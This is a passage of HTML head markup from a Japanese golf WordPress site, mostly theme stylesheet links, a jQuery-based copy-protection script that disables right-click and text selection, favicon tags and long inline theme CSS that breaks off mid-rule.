<link rel='stylesheet' id='contact-form-7-css' href='https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='protect-link-css-css' href='https://golfnokiwami.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium/style.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='emanon-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium-child/style.css?ver=1.7.5' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://golfnokiwami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golfnokiwami.com/wp-json/wp/v2/categories/38" />		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style id="emanon-premium-style-inline-css">:root {--ep-site-title-font-size-sp:32px;--ep-site-title-font-size-pc:32px;--ep-site-description-margin:0px;}:root :where(a:where(:not(.wp-element-button))) {text-decoration:none;}html, body, h1, h2, h3, h4, ul, ol, dl, li, dt, dd, p, div, span, img, a, table, tr, th, td {margin:0;padding:0;font-size:100%;vertical-align:baseline;box-sizing:border-box;}article, header, footer, aside, figure, figcaption, nav, section {display:block;}ol,ul{list-style:none;list-style-type:none;}figure {margin:0;}img {border-style:none;}table {border-collapse:collapse;border-spacing:0;}td,th {word-break:break-all;}*,*::before,*::after {box-sizing:border-box;}html {font-size:var(--ep-base-font-size-sp, 16px);letter-spacing:var(--ep-base-letter-spacing-sp, normal);}@media screen and (min-width:600px) {html {font-size:var(--ep-base-font-size-tablet, 16px);letter-spacing:var(--ep-base-letter-spacing-tablet, normal);}}@media screen and (min-width:1200px) {html {font-size:var(--ep-base-font-size-pc, 16px);letter-spacing:var(--ep-base-letter-spacing-pc, normal);}}body {word-wrap :break-word;overflow-wrap :break-word;line-height:var(--ep-base-line-height-sp, 1.6);background-color:#fff;font-family:var(--ep-body-font-family);font-size:1rem;font-weight:normal;font-variant-ligatures:none;color:#333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;overflow-x:clip;}@media screen and (min-width:600px) {body {line-height:var(--ep-base-line-height-tablet, 1.6);}}@media screen and (min-width:1200px) {body {line-height:var(--ep-base-line-height-pc, 1.6);}}h1 {font-weight:bold;font-size:1.6rem;clear:both;}h2 {font-weight:bold;font-size:1.33333rem;clear:both;}h3,h4 {font-weight:bold;font-size:1.14286rem;clear:both;}h5,h6 {font-weight:normal;font-size:1rem;clear:both;}b, strong, .strong {font-weight:bold;}dfn,cite,em {font-style:italic;}hr {height:2px;border:0;background-color:#e5e7e8;}img {height:auto;max-width:100%;vertical-align:middle;}blockquote {position:relative;display:block;margin:0;padding-top:24px;padding-bottom:24px;padding-right:32px;padding-left:32px;line-height:1.8;font-size:0.88889rem;}blockquote >:first-child {margin-top:0;}blockquote >* {margin-top:16px;}blockquote cite {display:block;margin-top:16px;font-size:0.8rem;color:#484848;}blockquote cite a,blockquote cite a:hover {text-decoration:underline;}pre {overflow:auto;white-space:pre;text-align:left;font-size:0.88889rem;}abbr[title] {text-decoration:underline;}ins {text-decoration:none;}small,.small {font-size:0.72727rem;}code {font-family:monospace, serif;}table thead th {padding:8px 12px;background-color:#fafafa;font-weight:bold;}table th {padding:8px 12px;background-color:#fafafa;border:1px solid #b8bcc0;vertical-align:middle;font-weight:bold;}table td {padding:8px 12px;vertical-align:middle;border:1px solid #b8bcc0;}label {cursor:pointer;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],textarea {-webkit-appearance:none;appearance:none;padding-top:6px;padding-bottom:6px;padding-right:12px;padding-left:12px;width:100%;border-radius:3px;background-color:#fff;border:1px solid #b8bcc0;transition:all 0.2s ease-in;letter-spacing:0.04em;font-family:inherit;font-size:1rem;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {outline:0;}input[type="color"] {border-radius:3px;border:1px solid #b8bcc0;}input[type="range"] {-webkit-appearance:none;appearance:none;background-color:#b8bcc0;height:2px;}input[type="radio"],input[type="checkbox"] {margin-right:8px;}input[type="file"] {-webkit-appearance:none;appearance:none;margin:8px 0;width:100%;}input[type="button"],input[type="submit"] {position:relative;display:inline-block;padding-top:6px;padding-bottom:6px;padding-right:32px;padding-left:32px;border:none;text-align:center;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;overflow:hidden;cursor:pointer;transition:all 0.3s ease;-webkit-appearance:button;appearance:button;}button {position:relative;border:1px solid transparent;cursor:pointer;transition:all 0.3s ease;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;text-transform:none;-webkit-appearance:button;appearance:button;}select {padding-right:8px;padding-left:8px;width:100%;height:32px;background-color:#fff;border:1px solid #b8bcc0;border-radius:3px;letter-spacing:0.04em;font-family:inherit;font-size:1rem;text-transform:none;-webkit-appearance:none;appearance:none;}select::-ms-expand {display:none;}input[type="search"],textarea {width:100%;font-family:inherit;font-size:1rem;}iframe {vertical-align:bottom;}summary {position:relative;cursor:pointer;list-style-type:none;transition:all 0.2s ease 0s;}summary::-webkit-details-marker {display:none;}a:hover {transition:all 0.3s ease;}.l-body {overflow-x:hidden;}.l-container {position:relative;display:flex;flex-direction:column;min-height:100vh;}.l-contents {flex:1 0 auto;}.l-content,.l-content__sm,.l-content__fluid {position:relative;margin:auto;width:calc(100% - 32px);}.l-header .l-content,.l-header .l-content__fluid {width:100%;}.l-content__inner {margin-top:16px;margin-bottom:32px;}@media screen and ( max-width:599px ) {.l-content__inner.is-sp-fluid{margin-right:-16px;margin-left:-16px;}}.l-content__inner.margin-top-none-style {margin-top:0;}.l-content__inner.margin-bottom-none-style {margin-bottom:0;}.l-content__inner.margin-none-style .article-body {padding-bottom:0;}@media screen and (min-width:600px) {.l-content__inner {margin-top:40px;margin-bottom:64px;}}@media screen and (min-width:768px) {.l-content,.l-content__sm,.l-header .l-content {width:calc(768px - 32px);}}@media screen and (min-width:960px) {.l-content,.l-header .l-content {width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.l-content,.l-header .l-content {width:calc(1212px - 32px);}}.l-content-widget {position:relative;margin:auto;width:calc(100% - 32px);}.home.page .l-content__main .c-section-widget__inner .l-content-widget {width:100%;}.wp-block-columns .c-section-widget__inner .l-content-widget {width:100%;}@media screen and (min-width:1200px) {.one-col .l-content__main,.c-section-widget__inner .l-content-widget {margin-left:auto;margin-right:auto;}.home.page .one-col .l-content__main,.c-section-widget__inner .l-content-widget {width:var(--ep-one-col-content-width-front-page);}.page .one-col .l-content__main {width:var(--ep-one-col-content-width);}.single .one-col .l-content__main {width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main {width:var(--ep-one-col-content-width-sales);}.page .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width);}.single .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-sales);}.blog .one-col .l-content__main {width:var(--ep-one-col-content-width-blog);}.archive .one-col .l-content__main {width:var(--ep-one-col-content-width-archive);}.search .one-col .l-content__main {width:var(--ep-one-col-content-width-search);}.error404 .one-col .l-content__main {width:var(--ep-one-col-content-width-error404);}}.home .article-body {padding-bottom:0;}.wrapper-column {width:100%;}.wrapper-column.has-sp-column {width:calc(100% + 12px);}[class^="column-"],[class*="column-"] {width:100%;}[class^="column-sp-"],[class*="column-sp-"] {margin-right:12px;}.column-sp-1 {width:calc(8.333% - 12px);}.column-sp-2 {width:calc(16.667% - 12px);}.column-sp-3 {width:calc(25% - 12px);}.column-sp-4 {width:calc(33.333% - 12px);}.column-sp-5 {width:calc(41.667% - 12px);}.column-sp-6 {width:calc(50% - 12px);}.column-sp-7 {width:calc(58.333% - 12px);}.column-sp-8 {width:calc(66.667% - 12px);}.column-sp-9 {width:calc(75% - 12px);}.column-sp-10 {width:calc(83.333% - 12px);}.column-sp-11 {width:calc(91.667% - 12px);}.column-sp-12 {width:calc(100% - 12px)}@media screen and (min-width:600px) {.wrapper-column,.wrapper-column.has-sp-column {width:calc(100% + 24px);}.column-none {width:auto;}.column-1 {margin-right:24px;width:calc(8.333% - 24px);}.column-2 {margin-right:24px;width:calc(16.667% - 24px);}.column-3 {margin-right:24px;width:calc(25% - 24px);}.column-4 {margin-right:24px;width:calc(33.333% - 24px);}.column-5 {margin-right:24px;width:calc(41.667% - 24px);}.column-6 {margin-right:24px;width:calc(50% - 24px);}.column-7 {margin-right:24px;width:calc(58.333% - 24px);}.column-8 {margin-right:24px;width:calc(66.667% - 24px);}.column-9 {margin-right:24px;width:calc(75% - 24px);}.column-10 {margin-right:24px;width:calc(83.333% - 24px);}.column-11 {margin-right:24px;width:calc(91.667% - 24px);}.column-12 {margin-right:24px;width:calc(100% - 24px)}}.u-row {display:flex;}.u-row-wrap {flex-wrap:wrap;}.u-row-nowrap {flex-wrap:nowrap;}.u-row-item-top {align-items:flex-start;}.u-row-item-center {align-items:center;}.u-row-item-bottom {align-items:flex-end;}.u-row-cont-around {justify-content:space-around;}.u-row-cont-between {justify-content:space-between;}.u-row-cont-start {justify-content:flex-start;}.u-row-cont-center {justify-content:center;}.u-row-cont-end {justify-content:flex-end;}.u-row-dir {flex-direction:row;}.u-row-dir-reverse {flex-direction:row-reverse;}.u-row-dir-column {flex-direction:column;}.u-row-flex-grow-1 {flex-grow:1;}.u-row-flex-grow-2 {flex-grow:1;}.u-row-flex-grow-3 {flex-grow:1;}@keyframes fade {from {opacity:0;}to {opacity:1;}}@keyframes fadeIn {from {opacity:0;transform:translateY(16px);}to {opacity:1;}}@keyframes fadeDown {from {opacity:0;transform:translateY(-16px);}to {opacity:1;}}@keyframes fadeSlideIn {from {opacity:0;transform:translateX(-32px);}to {opacity:1;}}@keyframes fadeOut {from {opacity:1;}to {opacity:0;transform:translateY(16px);}}@keyframes slideDown {from {transform:translateY(-100%);opacity:0;}to {transform:translateY(0);opacity:1;}}@keyframes slideUp {from {transform:translateY(0);}to {transform:translateY(-100%);}}@keyframes slideUpText {from {transform:translateY(-30%);opacity:0;}to {transform:translateY(-50%);opacity:1;}}@keyframes scrolldown {0%{height:0;top:0;opacity:0;}30%{height:50px;opacity:1;}100%{height:0;top:80px;opacity:0;}}@keyframes circle {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}@keyframes spinY {from {transform:rotateY( 0deg );}to {transform:rotateY( 360deg );}}@keyframes sound-visualize {0% {transform:scaleY(0);}50% {transform:scaleY(1);}100% {transform:scaleY(0.2);}}@keyframes blur-text {0% {filter:blur(0);opacity:1;}100% {filter:blur(2px);opacity:0.8;}}@keyframes expansion-image {0% {transform:scale(1);}100% {transform:scale(1.15);}}@keyframes reduced-image {0% {transform:scale(1.15);}100% {transform:scale(1);}}@keyframes reduced-image-blur {0% {transform:scale(1.15)rotate(0.001deg);filter:blur(4px);}40% {filter:blur(0);}100% {transform:scale(1);filter:blur(0);}}@keyframes slide-image {from {transform:translateX(0);}to {transform:translateX(48px);}}@keyframes lustre {100% {left:60%;}}@keyframes ripple-drop {100% {transform:scale(2);opacity:0;}}@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(calc(100% + 360px));}to {opacity:1;transform:translateX(0);}}@media screen and (min-width:600px) {@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(360px);}to {opacity:1;transform:translateX(0);}}}@keyframes headerLanguage {from {opacity:0;transform:translateY(16px);}to {opacity:1;transform:translateY(0);}}@keyframes arrowLeft {50% {left:-0.2em;opacity:1;}100% {left:-0.8em;opacity:0;}}@keyframes arrowRight {50% {right:-0.2em;opacity:1;}100% {right:-0.8em;opacity:0;}}@keyframes clipMove {from {opacity:1;}to {opacity:1;clip-path:inset(0 0 0 0)}}.l-header {position:relative;z-index:200;}@media screen and (max-width:959px) {.l-header.l-header__sticky-sp {position:sticky;top:0;width:100%;}}@media screen and (min-width:960px) {.is-header-animation-fade:not(.is-disabled-header-animation).l-header,.is-header-animation-fadeDown:not(.is-disabled-header-animation) .l-header,.is-header-animation-fadeSlideIn:not(.is-disabled-header-animation) .l-header {visibility:hidden;}.is-header-animation-fade.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fade 1.0s ease-in-out;}.is-header-animation-fadeDown.header-animation:not(.is-disabled-header-animationn) .l-header {visibility:visible;animation:fadeDown 0.8s ease-in-out;}.is-header-animation-fadeSlideIn.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fadeSlideIn 0.8s ease-in-out;}}.l-header__inner {display:flex;align-items:center;justify-content:space-between;height:60px;overflow:hidden;}.l-header__inner.is-header-custom {display:block; height:100%;}.home:not(.paged).is-overlay .l-header,[class*="_full_width"].is-overlay .l-header,[class*="_full_width_overlay"].is-overlay .l-header {position:absolute;top:0;left:0;right:0;z-index:200;}.home:not(.paged).is-overlay .header-info.has-background-color,[class*="_full_width_overlay"].is-overlay .header-info.has-background-color,[class*="_full_width"].is-overlay .header-info.has-background-color {background-color:inherit;}.home:not(.paged).is-overlay .l-header-custom,.home:not(.paged).is-overlay .l-header-default,.home:not(.paged).is-overlay .l-header-center,.home:not(.paged).is-overlay .l-header-row,[class*="_full_width"].is-overlay .l-header-custom,[class*="_full_width"].is-overlay .l-header-default,[class*="_full_width"].is-overlay .l-header-center,[class*="_full_width"].is-overlay .l-header-row,[class*="_full_width_overlay"].is-overlay .l-header-custom,[class*="_full_width_overlay"].is-overlay .l-header-default,[class*="_full_width_overlay"].is-overlay .l-header-center,[class*="_full_width_overlay"].is-overlay .l-header-row {background-color:inherit;border-bottom:inherit;}@media screen and (min-width:600px) {.l-header__inner {height:86px;overflow:visible;}.l-header-default .l-header__inner {justify-content:flex-start;}.l-header-center .l-header__inner {justify-content:center;}}.header-site-branding {display:flex;flex-direction:column;justify-content:center;width:100%;height:60px;}.sticky-menu .header-site-branding {height:64px;}@media screen and (max-width:959px) {.header-site-branding:not(.is-tagline-right-logo).has-drawer-menu-tablet:not(.is-left) {margin-left:-58px;}.header-site-branding.is-left:not(.has-drawer-menu-tablet),.is-hamburger-right-sp .header-site-branding.is-left.has-drawer-menu-tablet {margin-left:16px;}.header-site-branding.is-tagline-right-logo.is-left {justify-content:flex-start;}.header-site-branding.is-center {align-items:center;text-align:center;}}.header-site-branding.is-tagline-right-logo {flex-direction:row;align-items:center;}@media screen and (min-width:960px) {.l-header-default .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-row .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-menu-fixed-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc),.l-header-menu-drop-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc) {margin-left:16px;}}@media screen and (min-width:1200px) {.is-fixed-sidebar-menu .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc) {margin-left:32px;}}@media screen and (min-width:600px) {.l-header-default .header-site-branding.is-tagline-right-logo,.l-header-row .header-site-branding.is-tagline-right-logo,.l-header-menu-fixed-logo .header-site-branding.is-tagline-right-logo {justify-content:flex-start;}}.icon-logo-sp,.icon-logo-common {margin-right:6px;}@media screen and (min-width:600px) {.icon-logo-sp {display:none;}}@media screen and (max-width:599px) {.icon-logo-common {display:none;}}.site-logo {display:flex;flex-direction:column;vertical-align:middle;font-size:inherit;width:fit-content;}.site-title.is-right-logo,.site-logo.is-right-logo {display:flex;flex-direction:row;justify-content:center;align-items:center;}@media screen and (min-width:600px) {.site-title.is-right-logo,.site-logo.is-right-logo {justify-content:flex-start;margin-left:0;}}.site-logo__img-sp,.site-logo__img-common {height:40px;width:auto;}.l-header-menu-drop-logo .site-logo__img-common,.l-header-menu-drop-logo .icon-logo-common {height:min(44px, 32px);}.l-header-menu-fixed-logo .site-logo__img-common,.l-header-menu-fixed-logo .icon-logo-common {height:min(44px, 32px);}@media screen and (min-width:600px) {.site-logo__img-sp {display:none;}.site-logo__img,.site-logo__img-common {height:44px;width:auto;}}@media screen and (max-width:599px) {.site-logo__img-common.has-logo-sp {display:none;}}.site-title {vertical-align:middle;line-height:1;width:fit-content;}.is-tagline-on-logo .site-title {margin-top:calc(var(--ep-site-title-font-size-sp) * -0.2);}.is-tagline-under-logo .site-title {margin-bottom:calc(var(--ep-site-title-font-size-sp) * -0.1);}.is-tagline-on-logo .site-description {margin-bottom:var(--ep-site-description-margin);}.is-tagline-under-logo .site-description{margin-top:var(--ep-site-description-margin);}.site-title .header-site-branding__link {letter-spacing:0.025em;font-size:var(--ep-site-title-font-size-sp);}@media screen and (min-width:600px) {.site-title .header-site-branding__link {font-size:var(--ep-site-title-font-size-pc);}}.is-drop-fixed .site-title .header-site-branding__link {font-size :min(var(--ep-site-title-font-size-pc), 40px);}.site-description {display:block;line-height:1.5;font-size:0.72727rem;letter-spacing:0.04em;color:#828990;}.is-tagline-right-logo .site-description {margin-left:var(--ep-site-description-margin);text-align:left;line-height:1.2;}@media screen and (min-width:600px) {.l-header-center .header-site-branding {align-items:center;text-align:center;}}.hamburger-menu {max-width:58px;min-width:58px;box-sizing:border-box;padding:0;border:none;outline:none;border-radius:0;background-color:inherit;line-height:1.2;text-align:center;cursor:pointer;}@media screen and (max-width:599px) {.is-hamburger-right-sp .l-header__inner {flex-direction:row-reverse;}.is-hamburger-right-sp .header-site-branding.has-drawer-menu-tablet:not(.is-left){margin-right:-58px;margin-left:0;}}.hamburger-menu-label {line-height:1;text-align:center;letter-spacing:0;font-size:0.625rem;}@media screen and (min-width:960px) {.l-header .l-content .hamburger-menu {max-width:46px;min-width:46px;}}.hamburger-menu-trigger,.hamburger-menu-trigger span {display:inline-block;box-sizing:border-box;}.hamburger-menu-trigger {position:relative;width:26px;height:18px;}.fixed-sidebar-menu .hamburger-menu-trigger {width:32px;height:18px;}.fixed-sidebar-menu .hamburger-menu-label {font-size:0.72727rem;}@media screen and (max-width:599px) {.has-menu .hamburger-menu-trigger {top:-4px;}}.hamburger-menu-trigger span {position:absolute;left:0;width:100%;height:1px;border-radius:3px;}.hamburger-menu-trigger span:nth-of-type(1) {top:0;transition:all 0.3s ease;}.hamburger-menu-trigger span:nth-of-type(2) {top:8px;}.hamburger-menu-trigger span:nth-of-type(3) {bottom:0;transition:all 0.3s ease;}.hamburger-menu:hover {border:none;background-color:inherit;}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(1),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(1) {transform:translateY(2px);}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(3),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(3) {transform:translateY(-2px);}.hamburger-menu-floating,.hamburger-menu-floating-fixed {position:fixed;visibility:hidden;right:16px;bottom:90px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;border-radius:50%;border:none;outline:none;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:199;}.is-drawer-open .hamburger-menu-floating,.is-drawer-open .hamburger-menu-floating-fixed {z-index:999;}@media screen and (min-width:600px) {.hamburger-menu-floating,.hamburger-menu-floating-fixed {right:0;bottom:80px;}}.hamburger-menu-floating.is-show,.hamburger-menu-floating-fixed {visibility:visible;transform:translateX(0);}.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed:hover {border:none;}.hamburger-menu-floating:not(.has-menu) .hamburger-menu-trigger,.hamburger-menu-floating-fixed:not(.has-menu) .hamburger-menu-trigger {margin-top:4px;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {position:absolute;right:0;bottom:9px;left:0;}.hamburger-menu-floating span,.hamburger-menu-floating-fixed span {transition:0.3s cubic-bezier(0,.6,.99,1);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(1),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(1) {transform:translate(0, 9px) rotate(-45deg);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(2),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(2) {opacity:0;}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(3),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(3) {transform:translate(0, -8px) rotate(45deg);}@media screen and (min-width:960px) {.fixed-sidebar-menu {padding-top:calc( 52px - calc( var(--ep-site-title-font-size-pc) / 2 ) );}.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 46px - calc( 44px / 2 ) );}.has-header-info .fixed-sidebar-menu {padding-top:56px;}.header-info.has-has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 78px - calc( 44px / 2 ) );}.tagline_on_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 74px - calc( 44px / 2 ) );}.tagline_under_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 68px - calc( 44px / 2 ) );}}.header-cta {position:absolute;right:0;}.header-cta.is-hamburger-right-sp {left:0;right:unset;}@media screen and (min-width:600px) {.header-cta.is-hamburger-right-sp {left:unset;right:0;}}.header-cta .is-active .switch-off,.header-cta .switch-on {display:none;}.header-cta .is-active .switch-on {display:block;}.is-header-cta-reverse {flex-direction:row-reverse;}@media screen and (min-width:600px) {.is-header-cta-reverse {flex-direction:row;}}.header-cta__item {margin-left:16px;min-width:20px;width:max-content;text-align:center;z-index:301;}.header-cta__item a {display:block;height:100%;text-decoration:none;}.is-hamburger-right-sp .header-cta__item {margin-left:0;margin-right:16px;}@media screen and (min-width:600px) {.header-cta__item {letter-spacing:0.04em;}.is-hamburger-right-sp .header-cta__item {margin-left:16px;margin-right:0;}}.header-cta__item [class*="icon-"] {font-size:1rem;}.header-cta__item:last-child {position:relative;width:70px;height:60px;transition:all 0.3s ease;z-index:400;}.header-cta__item:last-child .header-cta__inner {position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);letter-spacing:0.05rem;color:#fff;}.header-cta__label {line-height:1;font-size:0.72727rem;}@media screen and (min-width:960px) {.l-header-row .header-cta {position:relative;}.header-cta__item:only-child {margin-left:0;}.header-cta__item:first-child:nth-last-child(2),.header-cta__item:first-child:nth-last-child(2) ~ .header-cta__item {margin-left:32px;}.header-cta__item:first-child:nth-last-child(3),.header-cta__item:first-child:nth-last-child(3) ~ .header-cta__item {margin-left:32px;}.header-cta__item:last-child {width:86px;min-width:86px;height:86px;}}.home:not(.paged).is-overlay .header-menu-default,.home:not(.paged).is-overlay .header-menu-center,[class*="_full_width"].is-overlay .header-menu-default,[class*="_full_width"].is-overlay .header-menu-center,[class*="_full_width_overlay"].is-overlay .header-menu-default,[class*="_full_width_overlay"].is-overlay .header-menu-center {background-color:inherit;border-bottom:inherit;}.header-menu > .menu-item {position:relative;display:flex;justify-content:center;align-items:center;}.header-menu > .menu-item > a {position:relative;display:flex;flex-direction:column;justify-content:center;text-align:center;letter-spacing:0.04em;white-space:nowrap;text-decoration:none;width:100%;font-size:0.88889rem;}.header-menu > .menu-item > a > .menu-description {display:block;line-height:1;text-decoration:none;font-weight:300;letter-spacing:0.04em;opacity:0.8;}.header-menu-default .menu-item {flex:1 1 auto;}.header-menu-default .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-center .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-row .header-menu > .menu-item > a {padding-right:8px;padding-left:8px;height:86px;text-decoration:none;}@media screen and (min-width:1200px) {.header-menu-row .header-menu > .menu-item > a {padding-right:16px;padding-left:16px;}}.header-menu .menu-item [class^="icon-"] {padding-right:4px;}.header-menu > .menu-item > a span {position:relative;display:inline-block;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:0;bottom:-14px;width:100%;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_bottom_up.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-8px;opacity:1;}.header_menu_hover_bottom_up.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after,.header_menu_hover_bottom_up.is_style_hover_bottom.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;right:0;bottom:-8px;width:0;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_left_to_right.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_left_to_right.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {left:0;width:100%;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:10%;bottom:-8px;width:80%;height:1px;background-color:#8ba0b6;transform:scale(0, 1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_expansion.is_style_hover_bottom .header-menu:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > .menu-item > a span::after {bottom:-18px;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_expansion.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {transform:scale(1, 1);}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);text-decoration:none;}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_scale.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1.12);text-decoration:none;}.header_menu_hover_round_dot .header-menu > 